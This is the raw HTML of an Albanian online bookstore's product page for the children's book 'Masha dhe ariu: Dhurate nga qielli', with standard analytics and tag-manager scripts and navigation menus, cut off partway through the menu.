

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bukinist.al/sq/oferta-te-ndryshme/9076-masha-dhe-ariu-dhurate-nga-qielli.html
body_size: 43807
content:
<!DOCTYPE HTML><!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="SQ"><![endif]--><!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="SQ"><![endif]--><!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="SQ"><![endif]--><!--[if gt IE 8]><html class="no-js ie9" lang="SQ"><![endif]--><html lang="SQ"><head><meta charset="utf-8" /><title>Masha dhe ariu: Dhurate nga qielli - Bukinist</title><meta name="description" content="Një tjetër libër me personazhet e preferuar të fëmijëve, Masha dhe ariu vjen per lexuesit e vegjel. Aventurat e çmendura të Mashës çamarroke dhe të ariut të duruar, do t’ju bëjnë të qeshni me lot." /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1758303678" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1758303678" /><link rel="stylesheet" href="/themes/default-bootstrap/css/global.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/highdpi.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/responsive-tables.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/uniform.default.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/print.css?1.0.9.3" type="text/css" media="print" /><link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/socialsharing/css/socialsharing.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockbestsellers/blockbestsellers.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcart/blockcart.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcategories/blockcategories.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcurrencies/blockcurrencies.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocklanguages/blocklanguages.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcontact/blockcontact.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockmyaccountfooter/blockmyaccount.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewproducts/blocknewproducts.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewsletter/blocknewsletter.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockspecials/blockspecials.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktags/blocktags.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/blocktopmenu.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/superfish-modified.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockviewed/blockviewed.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/homefeatured/homefeatured.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/productscategory/css/productscategory.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/paypal/views/css/paypal.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockuserinfo/blockuserinfo.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/newsletterpro_front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/app_front.min.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/display_customer_account_form.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockwishlist/blockwishlist.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/balfinbuyinoneclick/views/css/dsorder.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/seriespublications/views/css/front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product_list.css?1.0.9.3" type="text/css" media="all" /><meta property="og:type" content="product" /><meta property="og:url" content="https://bukinist.al/sq/oferta-te-ndryshme/9076-masha-dhe-ariu-dhurate-nga-qielli.html" /><meta property="og:title" content="Masha dhe ariu: Dhurate nga qielli - Bukinist" /><meta property="og:site_name" content="Bukinist" /><meta property="og:description" content="Një tjetër libër me personazhet e preferuar të fëmijëve, Masha dhe ariu vjen per lexuesit e vegjel. Aventurat e çmendura të Mashës çamarroke dhe të ariut të duruar, do t’ju bëjnë të qeshni me lot." /><meta property="og:image" content="https://CloudFront.bukinist.al/18215-large_default/masha-dhe-ariu-dhurate-nga-qielli.jpg" /><meta property="product:pretax_price:amount" content="300" /><meta property="product:pretax_price:currency" content="ALL" /><meta property="product:price:amount" content="300" /><meta property="product:price:currency" content="ALL" /><meta property="product:weight:value" content="200.000000" /><meta property="product:weight:units" content="g" />   
<script type="text/javascript" src="/modules/eicaptcha//views/js/eicaptcha-modules.js"></script>
<script type="text/javascript" data-keepinline="true">window.dataLayer = window.dataLayer || [];</script> 
<script type="text/javascript" data-keepinline="true">var currencyCode = "ALL";

    	var ph_page_name = "Masha dhe ariu: Dhurate nga qielli - Bukinist";
    	var ph_analytics_uacode = "UA-53924815-17";
    	var ph_analytics_uacode_enable = true;
    	var ph_analytics_GA4code = "G-7XXZZRFQY9";
    	var ph_analytics_GA4code_enable = true;
    	var ph_no_track_backoffice = false;
    	var ph_allowLinker = true;
    	var ph_autoLinkDomains = "";
    	var ph_fbpixel_activ = false;
    	var ph_fbpixel_code = "";
    	var ph_User_ID_Custom_Dimension_Nr = 0;
    	var ph_ecomm_prodid_custom_dimension_nr = 0;
    	var ph_ecomm_pagetype_custom_dimension_nr = 0;
    	var ph_ecomm_totalvalue_custom_dimension_nr = 0;
    	var ph_customer_id_dimension_nr = 0;
    	var FBuser = "true";
				    	var ph_tgmm_v = "2.3.33";

    	var ph_hotjar_activ = false;
    	var ph_hotjar_code = "";
    	
    	var ph_inspectlet_activ = false;
    	var ph_inspectlet_code = "";

    	var ph_pinterest_activ = false;
    	var ph_pinterest_code = "";

    	var ph_GTS_activ = false;
    	var ph_adwords_activ = false;
    	var ph_remarketing_activ = true;

    	var ph_GTS_Store_ID = "";
    	var ph_GTS_Localee = "";
    	var ph_GTS_Shopping_ID = "";
    	var ph_GTS_Shopping_Account_ID = "";
    	var ph_GTS_Shopping_Country = "";
    	var ph_GTS_Shopping_Language = "";

    	var ph_GCR_BADGE_activ = false;
    	var ph_GCR_OPTIN_activ = false;
    	var ph_GCR_ID = "";
			    	var ph_GCR_orderid = "";
	    	var ph_GCR_email = "";
	    	var ph_GCR_delivery_country = "";
	    	var ph_GCR_est_delivery_days = "";
	    	var ph_GCR_est_delivery_date = "";
		
    	var ph_crazyegg_activ = false;
    	var ph_crazyegg_code = "";


    	var ph_shop_name = "bukinist";

		var removeFromCartClick = function (e) {
				var mybtn = (this).closest('dt');
				var qtity = $(mybtn).find('.quantity').text();
				var mydataid = $(mybtn).attr('data-id') ;
				var product_id = mydataid.split('_')[3] ;
				var attribute_id = mydataid.split('_')[4] ;
				//console.log("remove from cart: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
		var removeFromCartClick_ps171 = function (e) {
				var mybtn = (this).closest('.product-line-grid');
				var qtity = $(mybtn).find('.js-cart-line-product-quantity').val();
				var product_id = $(this).attr('data-id-product');
				var attribute_id = $(this).attr('data-id-product-attribute');
				console.log("remove from cart 1.7: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
    	window.addEventListener('load', function() {
			$(document).on('click', '.ajax_cart_block_remove_link',
				removeFromCartClick
			);
			$(document).on('mousedown', 'BODY#cart .cart-items a.remove-from-cart',
				removeFromCartClick_ps171
			);
		});
    	
		if (typeof(page_name)== "undefined"){
			if (!(typeof(prestashop))== "undefined"){
				var page_name = prestashop.page.page_name;
			}
		}
		if(typeof(ph_product_price) !== 'undefined'){
			if (typeof(parseFloat(ph_product_price)) == 'number'){
				if (!isNaN(ph_product_price)){			
					// var productPrice = ph_product_price;
					var productPrice = parseFloat(ph_product_price);
				}
			}
		}
		/*if (typeof(ph_product_price) == 'number'){
			var productPrice = ph_product_price;
		}*/
		if(typeof(productPrice) == 'undefined'){
			var productPrice = 0;
			var productPriceFloat = 0;
		}else{
			if(isFloat(productPrice)){
				var productPriceFloat = productPrice;
			} else {
				var productPriceFloat = productPrice.toFixed(2);
			}
		}
		if (typeof(sharing_name) == 'undefined' ){
			if(typeof(prestashop) !== "undefined"){
				if(typeof(prestashop.page) !== "undefined"){
					if(typeof(prestashop.page.meta) !== "undefined"){
						if(typeof(prestashop.page.meta.title) !== "undefined"){
							var sharing_name = prestashop.page.meta.title;
						}
					}
				}
			} else {
				var sharing_name = ph_page_name;
			}
		}
		
		
							
										/*VIEW  PRODUCT DETAIL*/
					var filtered_keys = function(obj, filter) {
					  var key, keys = [];
					  for (key in obj) {
					    if (obj.hasOwnProperty(key) && filter.test(key)) {
					      keys.push(key);
					    }
					  }
					  return keys;
					}
			    	
					if (typeof(id_product) == "undefined"){
						if(typeof(prestashop) == "undefined" ){
																	id_product = 9076;
								
						} else{

							var findproductid = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
							id_product = findproductid[0].replace('product-id-','');
						}
					}

					var action = "detail"
					var list = "Oferta te ndryshme";
					var products = [{"reference":"A-003890","item_id":"A-003890","ean13":"","upc":"","id":"A-003890","id_product":9076,"name":"Masha dhe ariu: Dhurate nga qielli","item_name":"Masha dhe ariu: Dhurate nga qielli","price":300,"quantity":0,"category":"Oferta te ndryshme","item_category":"Oferta te ndryshme","list":"Category Listing"}];
					var currencyCode = "ALL";
						
						window.dataLayer.push({
								"page": "viewProduct",
								"ecommerce": {
										'detail': {
												"actionField": {
														"list": list
												},
												"products": products
										}
								}
						});
						



					
				
			
		
				/* for all pages*/
		var action = "detail"
		var list = "Oferta te ndryshme";
		var products = [{"reference":"A-003890","item_id":"A-003890","ean13":"","upc":"","id":"A-003890","id_product":9076,"name":"Masha dhe ariu: Dhurate nga qielli","item_name":"Masha dhe ariu: Dhurate nga qielli","price":300,"quantity":0,"category":"Oferta te ndryshme","item_category":"Oferta te ndryshme","list":"Category Listing"}];
		var currencyCode = "ALL";
			
			document.addEventListener("DOMContentLoaded", function() {			
			// window.addEventListener('load', function() {

				// $(document).on('click', '.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart', function (e) {
				$('.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart , .elementor-button-add-to-cart ').click( function (e) {

					var products = [{"reference":"A-003890","item_id":"A-003890","ean13":"","upc":"","id":"A-003890","id_product":9076,"name":"Masha dhe ariu: Dhurate nga qielli","item_name":"Masha dhe ariu: Dhurate nga qielli","price":300,"quantity":0,"category":"Oferta te ndryshme","item_category":"Oferta te ndryshme","list":"Category Listing"}];

					if(products.length>1){/* Fix For PS1.7  */
					// if(typeof(products) == "undefined" ){
					  // if(!(typeof(products[0]) == "undefined" )){
					      var products_quickview = $(this).closest('.quickview');
					      if(products_quickview.size()>0){
					          var products_quickview = $(this).closest('.quickview');
					          //if(typeof(ph_merchant_center_id) == "undefined")
					          var products_name = products_quickview.find('H1').text();
					          var products_id = products_quickview.find('INPUT[name=id_product]').attr('value') ;    /*reference*/
					          var products_id_product =  products_quickview.find('INPUT[name=id_product]').attr('value');
					          var products_reference = products_quickview.find('INPUT[name=id_product]').attr('value') ;
					          var products_price = products_quickview.find('.product-price span').attr('content') ;
					          var products_quantity = products_quickview.find('.qty input').attr('value'); ;
					          var products_ean13 = '' ;
					          var products_upc = '' ;
					          var products_category = '' ;
					          var products = [{"reference":products_reference,"ean13":products_ean13,"upc":products_upc,"id":products_id,"id_product":products_id_product,"name":products_name,"price":products_price,"quantity":products_quantity,"category":products_category,"list":"QuickView"}];
					      }
					  // }
					}

					window.dataLayer.push({
							'event': 'addToCart',
							'ecommerce': {
									'currencyCode': currencyCode,
									'add': {
											'products': products
									}
							}
					});
				});
			});
			
		
		
				if (typeof(id) == "undefined"){
					}
		if (typeof(id) != "undefined"){
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
					"order_id": id,
					"ADW_enhancedConversion_Email": "",
					"ADW_enhancedConversion_Phone": ""
			});
		}else{
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
			});
		}
		
		
				
			
			var ph_fb_prodid = [];
			var ph_fb_prodid_attribute = '';

										if(typeof(prestashop) == "undefined" ){
					ph_fb_prodid = id_product;
				} else {
					var findproductidprodpage = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
					ph_fb_id_product_prodpage = findproductidprodpage[0].replace('product-id-','');
					ph_fb_prodid.push( ph_fb_id_product_prodpage );
				}

						

			var google_tag_params = {
									ecomm_prodid: "9076",
									ecomm_pagetype: "product",
									ecomm_totalvalue: "300",
															};
												google_tag_params["category"] = "Oferta te ndryshme";
				
								window.dataLayer.push({
					"google_tag_params": google_tag_params
				});
							
		window.dataLayer.push({
	    	 "ph_anonymize_analytics" : false,

																		"AdwConvId": "845648705",								"AdwConvLb": "Tk8GCO-63tYYEMGmnpMD",					});
		function isFloat(n) {
			return n === +n && n !== (n|0);
		}
		function isInteger(n) {
		    return n === +n && n === (n|0);
		}
		function createCookie(name,value,days,path) {
		    if (days) {
		        var date = new Date();
		        date.setTime(date.getTime()+(days*24*60*60*1000));
		        var expires = "; expires="+date.toGMTString();
		    }
		    else var expires = "";
		    document.cookie = name+"="+value+expires+"; path="+path;
		}
		function eraseCookie(cookie_name,path) {
			createCookie(cookie_name,"",0,path);
		}
		function getCookie(name) {
		  var value = "; " + document.cookie;
		  var parts = value.split("; " + name + "=");
		  if (parts.length == 2) return parts.pop().split(";").shift();
		}</script> <script data-keepinline="true">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KBCB8H2');</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" />  <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]-->       <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=448137805944414&ev=PageView&noscript=1" /></noscript><div id="fb-root"></div>     <meta name="verify-paysera" content="b0d62ffe92bcdff7cdbdf05e770fb64e"></head><body id="product" class="product product-9076 product-masha-dhe-ariu-dhurate-nga-qielli category-362 category-oferta-te-ndryshme hide-left-column hide-right-column lang_sq"><div id="page"><div class="all-stuff"><div class="nav-container"><span id="slide-btn"><i class="fa fa-bars" aria-hidden="true"></i></span><a href="https://bukinist.al/module/blockwishlist/mywishlist"><i class="fa fa-heart" aria-hidden="true"></i></a> <a href="https://bukinist.al/quick-order"><i class="fa fa-shopping-bag" aria-hidden="true"></i></a><a href="https://bukinist.al/login?back=my-account" class="back-user"></a><span class="search-slide"><i class="fa fa-search" aria-hidden="true"></i></span></div><div class="slide-menu"><span id="cross"><i class="fa fa-times" aria-hidden="true"></i></span><h5 class="title-menu">Menu</h5><ul><li><a href="https://bukinist.al/sq/14-libra">Libra</a></li><li><a href="https://bukinist.al/sq/53-tekste">Tekste</a></li><li><a href="https://bukinist.al/sq/54-per-femije">Për Fëmijë</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li><a href="https://bukinist.al/sq/357-pazari-i-librit">Oferta</a></li><li><a href="https://bukinist.al/sq/57-dhurata-aksesore">Dhurata & Aksesorë</a></li><li><a href="https://bukinist.al/sq/58-antikuar">Antikuar</a></li></ul></div></div><div class="full-page"><div class="header-container"><header id="header"><div class="nav"><div class="container"><div class="row"><nav><div class="user-info-ar"><div class="header_user_info"> <a class="login" href="https://bukinist.al/sq/my-account" rel="nofollow" title="Hyr në llogarinë tënde të klientin">Hyr </a></div></div><div id="currencies-block-top"><form id="setCurrency" action="/sq/oferta-te-ndryshme/9076-masha-dhe-ariu-dhurate-nga-qielli.html" method="post"><div class="current"> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <span class="cur-label">Monedha :</span> <strong>ALL</strong></div><ul id="first-currencies" class="currencies_ul toogle_content"><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Dollar (USD)"> Dollar (USD) </a></li><li > <a href="javascript:setCurrency(1);" rel="nofollow" title="Euro (EUR)"> Euro (EUR) </a></li><li class="selected"> <a href="javascript:setCurrency(3);" rel="nofollow" title="Lek&euml; (ALL)"> Lek&euml; (ALL) </a></li></ul></form></div><div id="languages-block-top" class="languages-block"><div class="current"> <span>Shqip</span></div><ul id="first-languages" class="languages-block_ul toogle_content"><li > <a href="https://bukinist.al/en/oferta-te-ndryshme/9076-masha-dhe-ariu-dhurate-nga-qielli.html" title="English (English)" rel="alternate" hreflang="en"> <span>English</span> </a></li><li class="selected"> <span>Shqip</span></li></ul></div><span class="shop-phone"> Fitoni pikë bonus për cdo blerje </span></nav></div></div></div><div class="menu-other"><div class="container"><div class="row viza-mes"><div id="header_logo"><a href="https://bukinist.al/" title="Bukinist"><img class="logo img-responsive" src="https://CloudFront.bukinist.al/img/bukinist-logo-1546685400.jpg" alt="Bukinist" width="1800" height="504"/></a></div><div class="second-menu"><a href="https://bukinist.al/index.php?id_cms=7&controller=cms">Rreth nesh</a><a href="https://bukinist.al/index.php?id_cms=8&controller=cms">Miku i Bukinistit</a></div><div class="col-sm-4 clearfix top-cart-ar"><div class="shopping_cart"><a href="https://bukinist.al/sq/quick-order" title="Shiko shportën" rel="nofollow"> <img class="cart-img" src="https://bukinist.al/themes/default-bootstrap/img/arild/cart.png"><b>Shporta</b><span class="ajax_cart_quantity unvisible">0</span><span class="ajax_cart_no_product">0</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products">Nuk ka libra</p><div class="cart-prices"><div class="cart-prices-line first-line"><span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> Të jesh i pavendosur </span><span class="unvisible">Transporti</span></div><div class="cart-prices-line last-line"><span class="price cart_block_total ajax_block_cart_total">0 Lekë</span><span>Totali</span></div></div><p class="cart-buttons"><a id="button_order_cart" class="btn btn-default button button-small" href="https://bukinist.al/sq/quick-order" title="Përfundo porosinë" rel="nofollow"><span>Përfundo porosinë<i class="icon-chevron-right right"></i></span></a></p></div></div></div></div><div class="header_user_wishlist"> <a href = "https://bukinist.al/module/blockwishlist/mywishlist"> <span class="wlist"> Lista e librave </br> që dua</span> </a></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"><span class="cross" title="Mbyll dritaren"></span><span class="title"><i class="icon-check"></i>Libri u shtua me sukses në shportë</span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"><span id="layer_cart_product_title" class="product-name"></span><span id="layer_cart_product_attributes"></span><div><strong class="dark">Sasia</strong><span id="layer_cart_product_quantity"></span></div><div><strong class="dark">Totali</strong><span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><span class="title"><span class="ajax_cart_product_txt_s unvisible">Ndodhen <span class="ajax_cart_quantity">0</span> produkte në shportën tuaj.</span><span class="ajax_cart_product_txt ">Ndodhet 1 libër në shportën tuaj</span></span><div class="layer_cart_row"><strong class="dark">Totali i librave </strong><span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"><strong class="dark unvisible">Totali i transportit&nbsp; </strong><span class="ajax_cart_shipping_cost unvisible"> Të jesh i pavendosur </span></div><div class="layer_cart_row"><strong class="dark">Totali </strong><span class="ajax_block_cart_total"> </span></div><div class="button-container"><span class="continue btn btn-default button exclusive-medium" title="Vazhdo me blerjet"><span><i class="icon-chevron-left left"></i>Vazhdo me blerjet</span></span><a class="btn btn-default button button-medium" href="https://bukinist.al/sq/quick-order" title="Përfundo porosinë" rel="nofollow"><span>Përfundo porosinë<i class="icon-chevron-right right"></i></span></a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="expand-menu"><div class="btn-kategori"><span><i class="fa fa-bars" aria-hidden="true"></i> Kategorite</span></div><div id="custom-menu-ar" class="main-menu-ar"><ul><li class="first-menu"><a href="https://bukinist.al/14-libra">Libra</a><ul class="hidden-menu"><li><a href="https://bukinist.al/287-libra-te-rinj">Libra të Rinj</a></li><li><a href="https://bukinist.al/19-me-te-shiturit">Më të Shiturit</a></li><li><a href="https://bukinist.al/38-roman">Roman</a></li><li><a href="https://bukinist.al/15-sipas-subjektit">Subjekte të tjerë Librash</a></li><li><a href="https://bukinist.al/17-rekomandime">Rekomandimet Tona</a></li><li><a href="https://bukinist.al/48-motivim-dhe-zhvillim">Motivim Dhe Zhvillim</a></li><li><a href="https://bukinist.al/222-sete-dhe-koleksione">Sete Dhe Koleksione</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/jete-mode/4003-perse-francezet-nuk-shendoshen.html"><img src="/themes/default-bootstrap/img/menu-banner/Libra.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/53-tekste">Tekste</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=59&controller=category">Tekste Shkollore</a></li><li><a href="https://bukinist.al/index.php?id_category=60&controller=category">Tekste Akademike</a></li><li><a href="https://bukinist.al/index.php?id_category=61&controller=category">Tekste Profesionale</a></li><li class="banner-end"><a href="https://bukinist.al/sq/kontakt"><img src="/themes/default-bootstrap/img/menu-banner/Tekstee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/54-per-femije">Për Fëmijë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/136-0-3-vjec">0-3 Vjeç</a></li><li><a href="https://bukinist.al/82-3-6-vjece">3-6 Vjeç</a></li><li><a href="https://bukinist.al/83-7-13-vjece">7-13 Vjeç</a></li><li><a href="https://bukinist.al/84-14-18-vjece">14-18 Vjeç</a></li><li><a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije">Libra të rinj</a></li><li><a href="https://bukinist.al/sq/329-librat-me-te-shitur">Librat më të shitur</a></li><li><a href="https://bukinist.al/sq/328-klasiket-per-femije">Klasikët për fëmijë</a></li><li><a href="https://bukinist.al/sq/226-sete-per-femije">Sete dhe koleksione</a></li><li><a href="https://bukinist.al/224-rekomandime">Rekomandime</a></li><li class="banner-end"><a href="https://bukinist.al/sq/111-palimpsest"><img src="/themes/default-bootstrap/img/menu-banner/Per-Femije.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/sq/330-english-books">English Books</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/416-fiction">Fiction</a></li><li> <a href="https://bukinist.al/sq/417-non-fiction">Non-Fiction</a></li><li> <a href="https://bukinist.al/sq/418-young-adults">Young Adults</a></li><li> <a href="https://bukinist.al/sq/419-children-s-books">Children's Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/57-dhurata-aksesore"><img src="/themes/default-bootstrap/img/menu-banner/Dhurataa-dhe-aksesore1.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=57&controller=category">Dhurata & Aksesorë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=101&controller=category">Sipas Rastit</a></li><li><a href="https://bukinist.al/index.php?id_category=102&controller=category">Sete</a></li><li><a href="https://bukinist.al/index.php?id_category=103&controller=category">Aksesorë</a></li><li class="banner-end"><a 